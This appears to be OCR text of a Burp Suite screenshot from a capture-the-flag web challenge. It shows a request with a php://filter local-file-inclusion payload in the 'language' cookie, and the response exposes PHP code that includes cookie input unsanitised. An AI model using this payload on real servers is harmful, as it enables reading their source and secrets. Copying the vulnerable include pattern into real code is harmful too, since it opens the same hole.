 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://61.147.171.105:63473 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 61.147.171.105:63473
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Cookie: language=php://filter/read=convert.base64-encode/resource=flag
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,th;q=0.8
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 28 Apr 2023 01:44:45 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/7.4.27
Vary: Accept-Encoding
Content-Length: 596
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head>
o/Pg==<html>
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head>
<?php
if( !ini_get('display_errors') ) {
ini_set('display_errors', 'On');
}
error_reporting(E_ALL);
$lan = $_COOKIE['language'];
if(!$lan)
{
@setcookie("language","english");
@include("english.php");
}
else
{
@include($lan.".php");
}
$x=file_get_contents('index.php');
echo $x;
?>
</html></html>
? < + > Type a search term 0 matches
813 bytes | 37 millis